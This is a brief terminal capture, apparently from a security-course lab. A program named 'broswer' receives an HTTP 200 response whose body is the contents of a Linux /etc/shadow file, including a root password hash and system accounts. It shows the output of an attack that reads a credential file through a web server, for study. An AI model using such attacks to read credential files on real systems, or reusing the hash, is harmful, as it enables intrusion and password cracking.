 liuchang@ubuntu:~/Documents/Security/Lab3/lab3-code$ ./broswer
sock_client = 3
Response = HTTP/1.1 200 OK
root:$6$9z5pqhzc$F/MKuChxEEgRFlsr2oeRSG8RFBSQe8bJMojcRuaAJbNxdtmubyBf0sGNS
daemon:*:15455:0:99999:7:::
bin:*:15455:0:99999:7:::
sys:*:15455:0:99999:7:::
sync:*:15455:0:99999:7:::
games:*:15455:0:99999:7:::
man:*:15455:0:99999:7:::
lp:*:15455:0:99999:7:::
mail:*:15455:0:99999:7:::
news:*:15455:0:99999:7:::
uucp:*:15455:0:99999:7:::
proxy:*:15455:0:99999:7:::
www-data:*:15455:0:99999:7:::
backup:*:15455:0:99999:7:::
list:*:15455:0:99999:7:::
irc:*:15455:0:99999:7:::
gnats:*:15455:0:99999:7:::
nobody:*:15455:0:99999:7:::